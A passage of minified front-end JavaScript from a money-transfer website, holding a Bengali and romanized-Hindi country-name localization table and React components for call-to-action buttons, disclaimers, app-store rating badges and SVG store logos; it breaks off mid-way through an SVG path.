Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia aur South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard aur Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre aur Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome aur Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks aur Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad aur Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent aur Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis aur Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},bn:{ABW:"আরুবা",AFG:"আফগানিস্তান",AGO:"অ্যাঙ্গোলা",AIA:"অ্যাঙ্গুইলা",ALA:"অলান্দ দ্বীপপুঞ্জ",ALB:"আলবেনিয়া",AND:"অ্যান্ডোরা",ANT:"নেদারল্যান্ডস এন্টিলস",ARE:"সংযুক্ত আরব আমিরাত",ARG:"আর্জেন্টিনা",ARM:"আর্মেনিয়া",ASM:"মার্কিন সামোয়া",ATA:"অ্যান্টার্কটিকা",ATF:"ফ্রেঞ্চ সাউদার্ন টেরিটরি",ATG:"অ্যান্টিগুয়া ও বার্বুডা",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",AZE:"আজারবাইজান",BDI:"বুরুন্ডি",BEL:"বেলজিয়াম",BEN:"বেনিন",BES:"ক্যারিবিয়ান নেদারল্যান্ডস",BFA:"বুর্কিনা ফাসো",BGD:"বাংলাদেশ",BGR:"বুলগেরিয়া",BHR:"বাহরাইন",BHS:"বাহামাস",BIH:"বসনিয়া ও হার্জেগোভিনা",BLM:"সেঁ বার্তেলেমি",BLR:"বেলারুশ",BLZ:"বেলিজ",BMU:"বারমুডা",BOL:"বলিভিয়া",BRA:"ব্রাজিল",BRB:"বার্বাডোস",BRN:"ব্রুনাই দারুসসালাম",BTN:"ভুটান",BVT:"বোভেত দ্বীপ",BWA:"বতসোয়ানা",CAF:"মধ্য আফ্রিকান প্রজাতন্ত্র",CAN:"কানাডা",CCK:"কোকোস (কিলিং) দ্বীপপুঞ্জ",CHE:"সুইজারল্যান্ড",CHL:"চিলি",CHN:"চীন",CIV:"কোত দিভোয়ার",CMR:"ক্যামেরুন",COD:"ডিআর কঙ্গো",COG:"কঙ্গো ব্রাজাভিল",COK:"কুক দ্বীপপুঞ্জ",COL:"কলম্বিয়া",COM:"কোমোরোস",CPV:"কেপ ভার্দে",CRI:"কোস্টা রিকা",CUB:"কিউবা",CUW:"কুরাসাও",CXR:"ক্রিসমাস দ্বীপ",CYM:"কেইম্যান দ্বীপপুঞ্জ",CYP:"সাইপ্রাস",CZE:"চেক প্রজাতন্ত্র",DEU:"জার্মানি",DJI:"জিবুতি",DMA:"ডোমিনিকা",DNK:"ডেনমার্ক",DOM:"ডোমিনিকান প্রজাতন্ত্র",DZA:"আলজেরিয়া",ECU:"ইকুয়েডর",EGY:"মিশর",ERI:"ইরিত্রিয়া",ESH:"পশ্চিম সাহারা",ESP:"স্পেন",EST:"এস্তোনিয়া",ETH:"ইথিওপিয়া",FIN:"ফিনল্যান্ড",FJI:"ফিজি",FLK:"ফকল্যান্ড দ্বীপপুঞ্জ",FRA:"ফ্রান্স",FRO:"ফ্যারো দ্বীপপুঞ্জ",FSM:"মাইক্রোনেশিয়া",GAB:"গ্যাবন",GBR:"যুক্তরাজ্য",GEO:"জর্জিয়া",GGY:"গার্নসি",GHA:"ঘানা",GIB:"জিব্রাল্টার",GIN:"গিনি",GLP:"গুয়াদলুপ",GMB:"গাম্বিয়া",GNB:"গিনি-বিসাউ",GNQ:"বিষুবীয় গিনি",GRC:"গ্রিস",GRD:"গ্রেনাডা",GRL:"গ্রিনল্যান্ড",GTM:"গুয়াতেমালা",GUF:"ফরাসি গায়ানা",GUM:"গুয়াম",GUY:"গায়ানা",HKG:"হংকং",HMD:"হার্ড অ্যান্ড ম্যাকডোনাল্ড আইল্যান্ড",HND:"হন্ডুরাস",HRV:"ক্রোয়েশিয়া",HTI:"হাইতি",HUN:"হাঙ্গেরি",IDN:"ইন্দোনেশিয়া",IMN:"আইল অফ ম্যান",IND:"ভারত",IOT:"ব্রিটিশ ভারত মহাসাগরীয় এলাকা",IRL:"আয়ারল্যান্ড",IRN:"ইরান",IRQ:"ইরাক",ISL:"আইসল্যান্ড",ISR:"ইসরায়েল",ITA:"ইতালি",JAM:"জ্যামাইকা",JEY:"জার্সি",JOR:"জর্ডান",JPN:"জাপান",KAZ:"কাজাখস্তান",KEN:"কেনিয়া",KGZ:"কিরগিজস্তান",KHM:"কম্বোডিয়া",KIR:"কিরিবাতি",KNA:"সেন্ট কিটস ও নেভিস",KOR:"দক্ষিণ কোরিয়া",KWT:"কুয়েত",LAO:"লাওস",LBN:"লেবানন",LBR:"লাইবেরিয়া",LBY:"লিবিয়া",LCA:"সেন্ট লুসিয়া",LIE:"লিশটেনস্টাইন",LKA:"শ্রীলঙ্কা",LSO:"লেসোথো",LTU:"লিথুয়ানিয়া",LUX:"লুক্সেমবার্গ",LVA:"লাতভিয়া",MAC:"মাকাও",MAF:"সেন্ট মার্টিন",MAR:"মরক্কো",MCO:"মোনাকো",MDA:"মলদোভা",MDG:"মাদাগাস্কার",MDV:"মালদ্বীপ",MEX:"মেক্সিকো",MHL:"মার্শাল দ্বীপপুঞ্জ",MKD:"উত্তর মেসিডোনিয়া",MLI:"মালি",MLT:"মাল্টা",MMR:"মিয়ানমার",MNE:"মন্টিনিগ্রো",MNG:"মঙ্গোলিয়া",MNP:"নদার্ন মারিয়ানাস আইল্যান্ড",MOZ:"মোজাম্বিক",MRT:"মৌরিতানিয়া",MSR:"মন্টসেরাট",MTQ:"মার্তিনিক",MUS:"মরিশাস",MWI:"মালাউই",MYS:"মালয়েশিয়া",MYT:"মায়োত",NAM:"নামিবিয়া",NCL:"নতুন ক্যালিডোনিয়া",NER:"নাইজার",NFK:"নরফোক দ্বীপ",NGA:"নাইজেরিয়া",NIC:"নিকারাগুয়া",NIU:"নিউ",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NPL:"নেপাল",NRU:"নাউরু",NZL:"নিউজিল্যান্ড",OMN:"ওমান",PAK:"পাকিস্তান",PAN:"পানামা",PCN:"পিটক্রেন",PER:"পেরু",PHL:"ফিলিপাইন",PLW:"পালাউ",PNG:"পাপুয়া নিউগিনি",POL:"পোল্যান্ড",PRI:"পুয়ের্তো রিকো",PRK:"উত্তর কোরিয়া",PRT:"পর্তুগাল",PRY:"প্যারাগুয়ে",PSE:"ফিলিস্তিন",PYF:"ফরাসি পলিনেশিয়া",QAT:"কাতার",REU:"রেউনিওঁ",ROU:"রোমানিয়া",RUS:"রাশিয়া",RWA:"রুয়ান্ডা",SAU:"সৌদি আরব",SDN:"সুদান",SEN:"সেনেগাল",SGP:"সিঙ্গাপুর",SGS:"সাউথ জর্জিয়া অ্যান্ড সাউথ স্যান্ডউইচ আইল্যান্ড",SHN:"সেন্ট হেলেনা",SJM:"সভালবার্ড অ্যান্ড জ্যান মায়েন",SLB:"সলোমন দ্বীপপুঞ্জ",SLE:"সিয়েরা লিওন",SLV:"এল সালভাদোর",SMR:"সান মারিনো",SOM:"সোমালিয়া",SPM:"সেন্ট পিয়েরে অ্যান্ড মিকুয়েলন",SRB:"সার্বিয়া",SSD:"দক্ষিণ সুদান",STP:"সাও তোমে অ্যান্ড প্রিন্সিপি",SUR:"সুরিনাম",SVK:"স্লোভাকিয়া",SVN:"স্লোভেনিয়া",SWE:"সুইডেন",SWZ:"ইসোয়াতিনি",SXM:"সিন্ট মার্টেন",SYC:"সেশেলস",SYR:"সিরিয়া",TCA:"টার্কস ও কেইকোস দ্বীপপুঞ্জ",TCD:"চাদ",TGO:"টোগো",THA:"থাইল্যান্ড",TJK:"তাজিকিস্তান",TKL:"টোকেলাউ",TKM:"তুর্কমেনিস্তান",TLS:"পূর্ব তিমুর",TON:"টোঙ্গা",TTO:"ত্রিনিদাদ ও টোবাগো",TUN:"তিউনিসিয়া",TUR:"তুরস্ক",TUV:"টুভালু",TWN:"তাইওয়ান",TZA:"তানজানিয়া",UGA:"উগান্ডা",UKR:"ইউক্রেন",UMI:"মার্কিন আউটলায়িং আইল্যান্ড",URY:"উরুগুয়ে",USA:"মার্কিন যুক্তরাষ্ট্র",UZB:"উজবেকিস্তান",VAT:"ভ্যাটিকান",VCT:"সেন্ট ভিনসেন্ট ও গ্রেনাডাইন",VEN:"ভেনেজুয়েলা",VGB:"ব্রিটিশ ভার্জিন দ্বীপপুঞ্জ",VIR:"মার্কিন ভার্জিন দ্বীপপুঞ্জ",VNM:"ভিয়েতনাম",VUT:"ভানুয়াতু",WLF:"ওয়ালিস অ্যান্ড ফুতুনা",WSM:"সামোয়া",XKX:"কসোভো",YEM:"ইয়েমেন",ZAF:"দক্ষিণ আফ্রিকা",ZMB:"জাম্বিয়া",ZWE:"জিম্বাবুয়ে"}},identifier:e.v4()}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f9b6c96036f45c0cec96.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-65b45aa67ff70f9ef693.js
body_size: 13644
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8972],{634466:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(283653);const i=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},211589:(e,t,n)=>{n.d(t,{a:()=>y});var o=n(585608),i=n(514041),r=n(294362),a=n(497496),l=n(412867),s=n(59330),c=n(233760),C=n(533064),d=n(100262),m=n(256186),p=n(820335),h=n(589750),f=n(512662),u=["register","login","send"],g={screen_type:"modal",launch_location:"mid-page-cta"},v=/^\s*(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>|<img\s)/,H=/(<span[^>]*class="orca-icon-[^"]+"[^>]*\/?>(\s*<\/span>)?|<img[^>]*>)\s*$/,y=function(e){var t,n,y,E=(0,s.Ay)(),b=E.context,A=E.locale,x=E.styleSheet,L=(0,h.p)(e.theme),I=v.test(e.ctaComponentText),S=H.test(e.ctaComponentText),M=(0,C.I)((function(e){return function(e,t,n,i){var r=e.style,a=(0,d.uI)("iconToText"),l="".concat(Number((0,d.uI)("xl"))-Number(a),"px !important"),s={display:"inline-flex",height:d.e3.icon,width:"auto",verticalAlign:"text-bottom",marginInline:a},c={};return n&&(c.paddingInlineStart=l),i&&(c.paddingInlineEnd=l),{ctaButton:r(c,{$nest:{'& [class^="orca-icon-"]':(0,o.Cl)((0,o.Cl)({},s),{fontSize:d.e3.icon,alignItems:"center",justifyContent:"center"}),'& [class*="orca-icon-whatsapp"]':{color:t.icon.whatsapp},"& img":(0,o.Cl)({},s)}})}}(e,L,I,S)}),x),N=(0,c.gV)(b.customer),_=null===(t=b.authData)||void 0===t?void 0:t.isAuthTokenValid,k=function(t){var n;return null===(n=e.onCtaClick)||void 0===n?void 0:n.call(e,{href:y,nativeEvent:t})};return!(n=e.ctaComponentLink)||""===n.trim()||u.some((function(e){return n.toLowerCase().includes(e)}))?_?y=(0,a.SK)(b.corridor.sendingCountry,A.language):void 0!==b.deviceEnvironmentId&&(y=N||b.directAuthCtaToRegistration?(0,p.Q)(b.corridor.sendingCountry,A.language):(0,p.o)(b.corridor.sendingCountry,A.language),k=function(t){var n;null===(n=e.onCtaClick)||void 0===n||n.call(e,{nativeEvent:t}),e.blockCta||(0,l.nq)({target:"cta_component_brand_v1",screen:N?"CreateAnAccount":"SignInModal",screen_type:N?"modal":"screen",properties:g})}):y=e.ctaComponentLink,e.blockCta&&(y=void 0),i.createElement(m.t,{onClick:k,className:(0,r.Ly)(e.ctaComponentStyle||"",M.ctaButton),href:y,variant:e.uiLevel,styleSheet:x,theme:e.theme,fullContent:e.fullContent,disabled:e.disabled},i.createElement(f.A,{text:e.ctaComponentText,theme:e.theme,listenerFlag:!1}))}},95744:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(514041),i=n(977367),r=n(627848),a=n(94487),l=n(512662),s=n(157486),c=n(533064),C=n(573638);const d=function(e){var t=o.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(o={})[s.Z.FINE_PRINT]=i.cs.psmall,o[s.Z.MERCHANDISING]=i.cs.p,a=o,{disclaimerText:r((0,i.Lc)("sm","vertical"),a[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":a[n]}})};var t,n,o,r,a}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var d=(0,C.jA)(e.disclaimer),m=(0,a.A)(e.context,e.styleSheet);return o.createElement(r.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(m(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:n.disclaimerText},o.createElement(l._,{text:d,theme:e.theme}))))))}},243023:(e,t,n)=>{n.d(t,{A:()=>b});var o=n(585608),i=n(514041),r=n(480938),a=n(805451),l=n(606072),s=n(475331),c=n(579729),C=n(579208),d=n(751279),m=n(412867),p=n(141586),h=n(512662),f=n(668806),u=n(100262),g=n(306522);const v=new(n(560147).S)({"{ratings} ratings":{bn:"{ratings} রেটিং",de:"{ratings} Bewertungen",en:"{ratings} ratings",es:"{ratings} calificaciones",fr:"{ratings} notes",hi:"{ratings} ratings",it:"{ratings} valutazioni",ja:"{ratings}の評価",ko:"{ratings} 리뷰",nl:"{ratings} beoordelingen",pl:"{ratings} oceny",pt:"{ratings} classificações",ro:"{ratings} evaluări",th:"{ratings} คะแนน",tl:"{ratings} mga rating",tr:"{ratings} puanlama",vi:"{ratings} xếp hạng",zh:"{ratings} 评级"}});var H=[c.A.results[0].averageUserRating,C.A.score],y=[c.A.results[0].userRatingCount,C.A.ratings],E=(0,s.Sq)(v);const b=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onClick=function(e,n){var o;(0,m.y1)({target:"slp-hero",context:n,screen:null!==(o=t.props.parentComponentName)&&void 0!==o?o:"",properties:{screen_type:"landing-page",pathname:window.location.pathname,pageid:t.props.componentInstanceId}})},t}return(0,o.C6)(t,e),t.prototype.defineStyles=function(e,t){var n=e.style,i={position:"relative",alignItems:"center"};return{container:n((0,u.XP)("none","bottom"),{display:"inline-flex",alignItems:"center",gap:(0,u.uI)("iconToText"),maxWidth:"100%",$nest:{"@media (max-width: 296px)":{flexWrap:"wrap",justifyContent:"center"}}}),rating:n(i,{$nest:{"& strong":{fontWeight:r.ycS},"@media (max-width: 296px)":{width:"100%",textAlign:"center",display:"block"}}}),score:n(i),logoPadding:n((0,u.IR)("iconToText","top"),t?(0,u.IR)("contentToButton","bottom"):{}),logo:n({display:"inline-block",$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({width:120})),l.pL.smDown({width:102}))}),link:n({$nest:{"&:hover":{textDecoration:"none"}}})}},t.prototype.render=function(){var e=this,t=this.defineStyles(this.props.styleSheet,!this.props.disableBottomGutter),n=(0,s.qt)(E,this.props.locale),r=this.props.source,l=this.props.starSource||r;return i.createElement("div",{onClick:function(t){return e.onClick(t,"non-clickable")}},i.createElement("div",{className:t.container},i.createElement(g.o,{variant:"psmall",tag:"span",className:t.score},i.createElement(h._,{text:String(H[r].toFixed(1)),theme:this.props.theme})),i.createElement(a.A,(0,o.Cl)({},this.props,{source:l,score:H[r],themeMode:(0,u.iV)(this.props.theme).mode,size:"small"})),i.createElement(g.o,{variant:"psmall",tag:"span",className:t.rating},i.createElement(h._,{text:n("{ratings} ratings",{ratings:y[r].toLocaleString((0,d.a)(this.props.locale))}),theme:this.props.theme}))),!1!==this.props.showLogo&&i.createElement("div",{className:t.logoPadding},i.createElement("div",{className:t.logo},i.createElement(f.k,{source:r,textColor:(0,p.g4)(this.props.theme)?"white":"black"}))))},t}(i.Component)},627848:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(585608),i=n(514041),r=n(294362),a=n(283653),l=n(100262),s=n(59330),c=n(589750);const C=function(e){var t=e.theme,n=e.children,C=e.className,d=(0,o.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),p=m.context,h=m.styleSheet,f=(0,l.AY)(p,h),u=t||a.A.LIGHT;return i.createElement(c.w,{theme:u},i.createElement("div",(0,o.Cl)({},d,{className:(0,r.Ly)(f(t),C)}),n))}},157486:(e,t,n)=>{var o;n.d(t,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},509034:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(514041),i=n(357431),r=n(512662),a=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,C=e.className,d=void 0===C?"":C,m=e.theme,p=t===i.A.HERO?"h1":"h2";return o.createElement(a.o,{className:d,variant:p,fallbackTheme:m},c?o.createElement(r._,{text:l,theme:m}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>m});var o=n(585608),i=n(514041),r=n(59330),a=n(434291),l=n(412867),s=n(870708),c=n(533064),C=n(589750),d=function(e){var t,n,d=e.theme,m=e.text,p=e.listenerFlag,h=void 0===p||p,f=e.renderer,u=e.highlightMode,g=void 0===u?"text":u,v=(0,r.Ay)(),H=v.styleSheet,y=(0,C.p)(d),E=(0,c.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,y,g)}),H),b=(t=function(){return(0,a.ev)(m,H,d,f)},n=[m,H,d],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),A=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:v.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:v.componentInstanceId}})}}),[v]);return i.createElement("span",(0,o.Cl)({},b,{onClick:h?A:void 0,className:E.markdownContainer}))};const m=d},668806:(e,t,n)=>{n.d(t,{k:()=>r});var o=n(514041),i=n(881998),r=function(e){var t=e.source,n=e.textColor;return t===i.c.AppStore?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 144 27",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M16.7045 12.7908C16.7166 11.8689 16.9669 10.965 17.4321 10.1632C17.8972 9.36134 18.5621 8.68765 19.3648 8.20478C18.8548 7.49218 18.1821 6.90575 17.4 6.49204C16.6178 6.07834 15.7479 5.84877 14.8592 5.82157C12.9635 5.62687 11.1258 6.93143 10.1598 6.93143C9.17506 6.93143 7.68776 5.8409 6.08616 5.87313C5.05021 5.90588 4.04059 6.20063 3.15568 6.72866C2.27077 7.25669 1.54075 7.99999 1.03674 8.88614C-1.14648 12.5845 0.482005 18.02 2.57338 21.0095C3.61975 22.4734 4.84264 24.1086 6.44279 24.0506C8.00863 23.9871 8.59344 23.0737 10.4835 23.0737C12.3561 23.0737 12.9048 24.0506 14.5374 24.0138C16.2176 23.9871 17.2762 22.5434 18.2859 21.0656C19.0377 20.0226 19.6162 18.8697 20 17.6499C19.0238 17.2459 18.1908 16.5697 17.6048 15.7057C17.0187 14.8416 16.7056 13.8279 16.7045 12.7908Z",fill:n}),o.createElement("path",{d:"M13.6208 3.85549C14.5369 2.77945 14.9883 1.39638 14.879 0C13.4793 0.143831 12.1865 0.798327 11.258 1.83308C10.804 2.33859 10.4563 2.92668 10.2348 3.56374C10.0132 4.20079 9.92219 4.87433 9.96686 5.54583C10.6669 5.55288 11.3595 5.40442 11.9924 5.11162C12.6253 4.81883 13.1821 4.38934 13.6208 3.85549Z",fill:n}),o.createElement("path",{d:"M40.1702 17.2198H32.8551L31.0984 22.3881H28L34.9288 3.26666H38.1479L45.0767 22.3881H41.9255L40.1702 17.2198ZM33.6127 14.8349H39.4112L36.5527 6.44707H36.4727L33.6127 14.8349Z",fill:n}),o.createElement("path",{d:"M60.0405 15.4183C60.0405 19.7506 57.7133 22.5339 54.2014 22.5339C53.3118 22.5803 52.427 22.3761 51.6485 21.9448C50.8699 21.5134 50.229 20.8723 49.7991 20.0949H49.7326V27H46.8606V8.44705H49.6406V10.7658H49.6934C50.143 9.99209 50.7948 9.35432 51.5793 8.92033C52.3638 8.48634 53.2517 8.27237 54.1486 8.30118C57.6998 8.3012 60.0405 11.0981 60.0405 15.4183ZM57.0885 15.4183C57.0885 12.5958 55.6246 10.7402 53.391 10.7402C51.1966 10.7402 49.7206 12.6349 49.7206 15.4183C49.7206 18.2273 51.1966 20.1084 53.391 20.1084C55.6246 20.1084 57.0885 18.2664 57.0885 15.4183H57.0885Z",fill:n}),o.createElement("path",{d:"M75.4412 15.4183C75.4412 19.7506 73.1132 22.5339 69.6013 22.5339C68.7117 22.5803 67.8269 22.3761 67.0484 21.9448C66.2698 21.5134 65.6289 20.8723 65.199 20.0949H65.1325V27H62.2605V8.44705H65.0405V10.7658H65.0933C65.5429 9.99209 66.1947 9.35432 66.9792 8.92033C67.7637 8.48634 68.6516 8.27237 69.5484 8.30118C73.0997 8.3012 75.4412 11.0981 75.4412 15.4183ZM72.4884 15.4183C72.4884 12.5958 71.0245 10.7402 68.7909 10.7402C66.5965 10.7402 65.1205 12.6349 65.1205 15.4183C65.1205 18.2273 66.5965 20.1084 68.7909 20.1084C71.0245 20.1084 72.4884 18.2664 72.4884 15.4183Z",fill:n}),o.createElement("path",{d:"M85.6177 17.0604C85.8305 18.9566 87.6793 20.2016 90.2057 20.2016C92.6265 20.2016 94.3681 18.9565 94.3681 17.2468C94.3681 15.7626 93.3177 14.8739 90.8306 14.2649L88.3434 13.6679C84.8194 12.8198 83.1834 11.1777 83.1834 8.51313C83.1834 5.21396 86.069 2.94785 90.165 2.94785C94.2217 2.94785 97.0017 5.21396 97.0953 8.51313H94.1961C94.0225 6.6049 92.4393 5.45306 90.1257 5.45306C87.8121 5.45306 86.229 6.61845 86.229 8.31465C86.229 9.6665 87.2401 10.462 89.7137 11.0709L91.8281 11.5882C95.7656 12.516 97.4001 14.0919 97.4001 16.8888C97.4001 20.4662 94.5417 22.7067 89.9929 22.7067C85.7369 22.7067 82.8634 20.5188 82.6777 17.0602L85.6177 17.0604Z",fill:n}),o.createElement("path",{d:"M103.601 5.14786V8.44703H106.262V10.7131H103.601V18.3987C103.601 19.5926 104.134 20.149 105.304 20.149C105.62 20.1435 105.935 20.1214 106.249 20.0828V22.3354C105.723 22.4333 105.188 22.4776 104.653 22.4677C101.821 22.4677 100.716 21.4076 100.716 18.7039V10.7131H98.6815V8.44703H100.716V5.14786H103.601Z",fill:n}),o.createElement("path",{d:"M107.802 15.4183C107.802 11.032 110.394 8.27563 114.438 8.27563C118.494 8.27563 121.075 11.0319 121.075 15.4183C121.075 19.8167 118.508 22.561 114.438 22.561C110.369 22.561 107.802 19.8167 107.802 15.4183ZM118.149 15.4183C118.149 12.4094 116.765 10.6335 114.438 10.6335C112.11 10.6335 110.726 12.4229 110.726 15.4183C110.726 18.4393 112.11 20.2017 114.438 20.2017C116.765 20.2017 118.149 18.4393 118.149 15.4183H118.149Z",fill:n}),o.createElement("path",{d:"M123.443 8.44707H126.182V10.8199H126.249C126.434 10.0788 126.87 9.4239 127.483 8.96522C128.096 8.50653 128.848 8.27205 129.614 8.30119C129.945 8.30004 130.275 8.33585 130.598 8.40796V11.0846C130.18 10.9574 129.745 10.899 129.308 10.9117C128.891 10.8948 128.475 10.9681 128.089 11.1265C127.702 11.285 127.355 11.5248 127.071 11.8295C126.787 12.1342 126.572 12.4966 126.441 12.8918C126.311 13.287 126.268 13.7057 126.315 14.1191V22.3881H123.443L123.443 8.44707Z",fill:n}),o.createElement("path",{d:"M143.84 18.2935C143.454 20.8242 140.98 22.561 137.815 22.561C133.745 22.561 131.219 19.8438 131.219 15.4845C131.219 11.1117 133.758 8.27563 137.695 8.27563C141.566 8.27563 144 10.9252 144 15.1522V16.1326H134.118V16.3055C134.072 16.8186 134.137 17.3355 134.307 17.8218C134.477 18.3081 134.749 18.7528 135.105 19.1263C135.461 19.4998 135.893 19.7935 136.372 19.988C136.85 20.1825 137.365 20.2732 137.882 20.2543C138.56 20.3177 139.241 20.161 139.824 19.8077C140.406 19.4545 140.858 18.9233 141.113 18.2934L143.84 18.2935ZM134.131 14.1326H141.126C141.152 13.6713 141.082 13.2097 140.92 12.7767C140.758 12.3436 140.509 11.9486 140.186 11.6164C139.864 11.2841 139.476 11.0219 139.048 10.846C138.619 10.6701 138.158 10.5845 137.695 10.5944C137.227 10.5916 136.763 10.6811 136.33 10.8578C135.898 11.0345 135.504 11.2948 135.173 11.6238C134.842 11.9527 134.579 12.3438 134.4 12.7744C134.221 13.205 134.13 13.6667 134.131 14.1327V14.1326Z",fill:n})):t===i.c.GooglePlay?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 153 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M71.5187 6.65984C70.3284 6.66264 69.1658 7.01903 68.1777 7.68394C67.1896 8.34885 66.4205 9.29241 65.9676 10.3953C65.5147 11.4982 65.3984 12.7109 65.6333 13.88C65.8683 15.0492 66.4439 16.1223 67.2875 16.9636C68.1311 17.8049 69.2047 18.3767 70.3726 18.6066C71.5405 18.8365 72.7502 18.7143 73.8488 18.2553C74.9473 17.7963 75.8854 17.0212 76.5443 16.0281C77.2032 15.0349 77.5534 13.8682 77.5506 12.6756C77.5622 11.88 77.4138 11.0903 77.1144 10.3533C76.815 9.61637 76.3706 8.94733 75.8078 8.38603C75.245 7.82472 74.5752 7.38263 73.8383 7.08608C73.1015 6.78952 72.3126 6.64457 71.5187 6.65984ZM71.5187 16.3276C70.7891 16.3787 70.0611 16.2087 69.4293 15.8398C68.7975 15.4708 68.291 14.92 67.9758 14.2588C67.6605 13.5976 67.5511 12.8566 67.6617 12.1323C67.7723 11.408 68.0978 10.7337 68.5958 10.1972C69.0939 9.66066 69.7416 9.28669 70.4546 9.12388C71.1676 8.96107 71.913 9.01695 72.5939 9.28426C73.2748 9.55158 73.8597 10.018 74.2726 10.6228C74.6855 11.2276 74.9072 11.9429 74.909 12.6756C74.9318 13.1399 74.8615 13.6041 74.7024 14.0408C74.5432 14.4774 74.2985 14.8777 73.9825 15.2181C73.6665 15.5585 73.2857 15.832 72.8626 16.0225C72.4394 16.2131 71.9825 16.3168 71.5187 16.3276ZM58.3528 6.65984C57.1626 6.66264 55.9999 7.01903 55.0118 7.68394C54.0238 8.34885 53.2547 9.29241 52.8018 10.3953C52.3489 11.4982 52.2325 12.7109 52.4675 13.88C52.7024 15.0492 53.2781 16.1223 54.1217 16.9636C54.9653 17.8049 56.0389 18.3767 57.2068 18.6066C58.3747 18.8365 59.5844 18.7143 60.6829 18.2553C61.7815 17.7963 62.7195 17.0212 63.3785 16.0281C64.0374 15.0349 64.3876 13.8682 64.3848 12.6756C64.3963 11.88 64.248 11.0903 63.9485 10.3533C63.6491 9.61637 63.2048 8.94733 62.642 8.38603C62.0791 7.82472 61.4094 7.38263 60.6725 7.08608C59.9356 6.78952 59.1467 6.64457 58.3528 6.65984ZM58.3528 16.3276C57.6233 16.3787 56.8953 16.2087 56.2635 15.8398C55.6316 15.4708 55.1252 14.92 54.8099 14.2588C54.4947 13.5976 54.3852 12.8566 54.4958 12.1323C54.6064 11.408 54.9319 10.7337 55.43 10.1972C55.9281 9.66066 56.5757 9.28669 57.2888 9.12388C58.0018 8.96107 58.7472 9.01695 59.4281 9.28426C60.109 9.55158 60.6939 10.018 61.1068 10.6228C61.5196 11.2276 61.7414 11.9429 61.7432 12.6756C61.7659 13.1399 61.6956 13.6041 61.5365 14.0408C61.3774 14.4774 61.1326 14.8777 60.8167 15.2181C60.5007 15.5585 60.1199 15.832 59.6967 